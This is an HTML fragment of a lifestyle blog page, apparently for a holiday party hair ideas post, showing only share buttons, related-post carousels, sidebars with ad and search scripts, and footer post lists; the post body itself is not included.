		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="95759" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/holiday-party-hair-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2021%20Holiday%20Party%20Hair%20Ideas%20-%20https://fantasticconcept.com/holiday-party-hair-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/recipes-for-baby-eggplants/">
					<div class="pagi-text">
						<h5 class="prev-title">The 25 Best Ideas for Recipes for Baby Eggplants</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/white-electric-fireplace-entertainment-center/">
					<div class="pagi-text">
						<h5 class="next-title">21 Perfect White Electric Fireplace Entertainment Center</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Cocktail%20Party%20Ideas%20Best%20Of%20Jenny%20Steffens%20Hobick%20Holiday%20Cocktail%20Party-481739-480x650.png" href="https://fantasticconcept.com/holiday-cocktail-party-ideas/" title="The 21 Best Ideas for Holiday Cocktail Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/holiday-cocktail-party-ideas/">The 21 Best Ideas for Holiday Cocktail Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-17T03:31:24+00:00">November 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%20Company%20Holiday%20Party%20Ideas%20Unique%20Unique%20Holiday%20Party%20Celebrations%20for%20Your%20Pany%20Party-753342-480x650.png" href="https://fantasticconcept.com/unique-company-holiday-party-ideas/" title="The 21 Best Ideas for Unique Company Holiday Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/unique-company-holiday-party-ideas/">The 21 Best Ideas for Unique Company Holiday...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-20T23:09:55+00:00">September 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Best%20Holiday%20Party%20Ideas%20Fresh%2016%20Creative%20Christmas%20Party%20themes%20Best%20Holiday%20Party%20Ideas-185195-480x650.png" href="https://fantasticconcept.com/best-holiday-party-ideas/" title="The 21 Best Ideas for Best Holiday Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/best-holiday-party-ideas/">The 21 Best Ideas for Best Holiday Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-06T08:25:35+00:00">August 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Meal%20Ideas%20Inspirational%2038%20Easy%20Christmas%20Party%20Appetizers%20Best%20Recipes%20for-556778-480x650.png" href="https://fantasticconcept.com/holiday-party-meal-ideas/" title="The Best Holiday Party Meal Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/holiday-party-meal-ideas/">The Best Holiday Party Meal Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-14T19:41:15+00:00">May 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%20Corporate%20Holiday%20Party%20Ideas%20Elegant%206%20Unique%20Corporate%20Holiday%20Party%20Ideas-909016-480x650.png" href="https://fantasticconcept.com/unique-corporate-holiday-party-ideas/" title="21 Ideas for Unique Corporate Holiday Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/unique-corporate-holiday-party-ideas/">21 Ideas for Unique Corporate Holiday Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-16T09:08:30+00:00">September 16, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Masquerade%20Party%20Ideas%20Luxury%20Holiday%20Masquerade%20Party%20Masquerade%20Invitation%20Christmas-936496-480x650.png" href="https://fantasticconcept.com/holiday-masquerade-party-ideas/" title="The Best Ideas for Holiday Masquerade Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/holiday-masquerade-party-ideas/">The Best Ideas for Holiday Masquerade Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-27T13:53:28+00:00">May 27, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Activity%20Ideas%20Best%20Of%2025%20Kids%20Christmas%20Party%20Ideas%20%20Fun%20Squared-577522-480x650.png" href="https://fantasticconcept.com/holiday-party-activity-ideas/" title="The 21 Best Ideas for Holiday Party Activity Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/holiday-party-activity-ideas/">The 21 Best Ideas for Holiday Party Activity...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-08-09T11:49:27+00:00">August 9, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Business%20Holiday%20Party%20Ideas%20Awesome%205%20Trends%20Shaping%20Pany%20Holiday%20Parties%20In%202012-571218-480x650.png" href="https://fantasticconcept.com/business-holiday-party-ideas/" title="21 Of the Best Ideas for Business Holiday Party Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/business-holiday-party-ideas/">21 Of the Best Ideas for Business Holiday...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-04-06T06:17:50+00:00">April 6, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Work%20Holiday%20Party%20Game%20Ideas%20Awesome%2015%20Festive%20Christmas%20Party%20Games%20%20A%20Subtle%20Revelry-319920-480x650.png" href="https://fantasticconcept.com/work-holiday-party-game-ideas/" title="The Best Work Holiday Party Game Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/work-holiday-party-game-ideas/">The Best Work Holiday Party Game Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-03-17T15:01:35+00:00">March 17, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Ideas%20Chicago%20Best%20Of%20Chicago%20Luxury%20Party%20Ideas%20Venues%20and%20top%20event%20Professionals-793291-480x650.png" href="https://fantasticconcept.com/holiday-party-ideas-chicago/" title="The 21 Best Ideas for Holiday Party Ideas Chicago">
																			</a>
										<h3><a href="https://fantasticconcept.com/holiday-party-ideas-chicago/">The 21 Best Ideas for Holiday Party Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-05-03T21:40:52+00:00">May 3, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4348" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-8965" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Cocktail%20Party%20Ideas%20Best%20Of%20Jenny%20Steffens%20Hobick%20Holiday%20Cocktail%20Party-481739-480x650.png" href="https://fantasticconcept.com/holiday-cocktail-party-ideas/" title="The 21 Best Ideas for Holiday Cocktail Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/holiday-cocktail-party-ideas/" rel="bookmark" title="The 21 Best Ideas for Holiday Cocktail Party Ideas">
												The 21 Best Ideas for Holiday Cocktail Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-17T03:31:24+00:00">November 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%20Company%20Holiday%20Party%20Ideas%20Unique%20Unique%20Holiday%20Party%20Celebrations%20for%20Your%20Pany%20Party-753342-480x650.png" href="https://fantasticconcept.com/unique-company-holiday-party-ideas/" title="The 21 Best Ideas for Unique Company Holiday Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/unique-company-holiday-party-ideas/" rel="bookmark" title="The 21 Best Ideas for Unique Company Holiday Party Ideas">
												The 21 Best Ideas for Unique Company Holiday Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-20T23:09:55+00:00">September 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Best%20Holiday%20Party%20Ideas%20Fresh%2016%20Creative%20Christmas%20Party%20themes%20Best%20Holiday%20Party%20Ideas-185195-480x650.png" href="https://fantasticconcept.com/best-holiday-party-ideas/" title="The 21 Best Ideas for Best Holiday Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/best-holiday-party-ideas/" rel="bookmark" title="The 21 Best Ideas for Best Holiday Party Ideas">
												The 21 Best Ideas for Best Holiday Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-06T08:25:35+00:00">August 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Meal%20Ideas%20Inspirational%2038%20Easy%20Christmas%20Party%20Appetizers%20Best%20Recipes%20for-556778-480x650.png" href="https://fantasticconcept.com/holiday-party-meal-ideas/" title="The Best Holiday Party Meal Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/holiday-party-meal-ideas/" rel="bookmark" title="The Best Holiday Party Meal Ideas">
												The Best Holiday Party Meal Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-14T19:41:15+00:00">May 14, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%20Corporate%20Holiday%20Party%20Ideas%20Elegant%206%20Unique%20Corporate%20Holiday%20Party%20Ideas-909016-480x650.png" href="https://fantasticconcept.com/unique-corporate-holiday-party-ideas/" title="21 Ideas for Unique Corporate Holiday Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/unique-corporate-holiday-party-ideas/" rel="bookmark" title="21 Ideas for Unique Corporate Holiday Party Ideas">
												21 Ideas for Unique Corporate Holiday Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-16T09:08:30+00:00">September 16, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2123" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Women%20Undercut%20Hairstyle%20Inspirational%2050%20Womens%20Undercut%20Hairstyles%20to%20Make%20A%20Real%20Statement-452786-480x650.png" href="https://fantasticconcept.com/women-undercut-hairstyle/" title="The 22 Best Ideas for Women Undercut Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/women-undercut-hairstyle/" rel="bookmark" title="The 22 Best Ideas for Women Undercut Hairstyle">
											The 22 Best Ideas for Women Undercut Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Step%20Cut%20for%20Medium%20Hair%20Best%20Of%20Creativestylists%20%20Page%202%20%20Creative%20Stylists%20Blog-645186-480x650.png" href="https://fantasticconcept.com/step-cut-for-medium-hair/" title="24 Best Ideas Step Cut for Medium Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/step-cut-for-medium-hair/" rel="bookmark" title="24 Best Ideas Step Cut for Medium Hair">
											24 Best Ideas Step Cut for Medium Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Crochet%20Braids%20Hairstyles%20Unique%2048%20Crochet%20Braids%20Hairstyles-250886-480x650.png" href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" rel="bookmark" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles">
											22 Best Ideas Pictures Of Crochet Braids Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Naturally%20Curly%20Hair%20Over%2050%20Lovely%20Curly%20Hairstyles%20for%20Women%20Over%2050%20Fave%20Hairstyles-716965-480x650.png" href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" title="Top 25 Hairstyles for Naturally Curly Hair Over 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" rel="bookmark" title="Top 25 Hairstyles for Naturally Curly Hair Over 50">
											Top 25 Hairstyles for Naturally Curly Hair Over 50										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6783" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" rel="bookmark" title="22 Best Halo Princess Cut Engagement Ring">
											22 Best Halo Princess Cut Engagement Ring										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Pendant%20Necklace%20New%20Chanel%20Cc%20Crystal%20Pendant%20Necklace%20Oliver%20Jewellery-462163-480x650.png" href="https://fantasticconcept.com/chanel-pendant-necklace/" title="20 Best Chanel Pendant Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/chanel-pendant-necklace/" rel="bookmark" title="20 Best Chanel Pendant Necklace">
											20 Best Chanel Pendant Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Collar%20Brooches%20Inspirational%20Men%20Vintage%20Crystal%20Angel%20Collar%20Pin%20Brooch%20for%20T%20Shirt-699544-480x650.png" href="https://fantasticconcept.com/collar-brooches/" title="22 Of the Best Ideas for Collar Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/collar-brooches/" rel="bookmark" title="22 Of the Best Ideas for Collar Brooches">
											22 Of the Best Ideas for Collar Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Logo%20Elegant%20Chanel%20Logo%20Cc%20Turquoise%20Brooch-517422-480x650.png" href="https://fantasticconcept.com/brooches-logo/" title="The Best Brooches Logo"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/brooches-logo/" rel="bookmark" title="The Best Brooches Logo">
											The Best Brooches Logo										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4611" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
